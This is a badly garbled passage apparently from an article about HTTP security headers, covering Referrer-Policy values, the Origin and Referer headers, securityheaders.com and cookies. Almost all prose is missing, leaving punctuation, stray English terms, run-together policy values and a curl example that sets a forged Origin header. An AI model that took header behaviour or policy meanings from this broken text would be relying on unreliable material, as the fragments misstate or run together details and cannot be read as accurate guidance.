Referrer-Policy , 2017 , , , URL-
Referer .
,
Referrer-Policy :
no-referrer : Refererorigin : https://example.com/private-page https://example.com/same-origin : Referer ,
,
Referred-Policy (
strict-origin ,
no-referrer-when-downgrade . .), , , , . , ,
OWASP .
Origin Referer , , , .
Origin , . -:
Origin , .
, HTTP-, cURL, : c
url -H "Origin: example.com" api.example.com origin ……
Origin (
Referer , ) .
securityheaders.com , -, , - , . , URL, .
facebook.com :

, , securityheaders.com — , .
HTTP : cookie
HTTP, , - , .
HTTP: .
, - HTTP , , , ( ) -: - , , « ». , cookie , .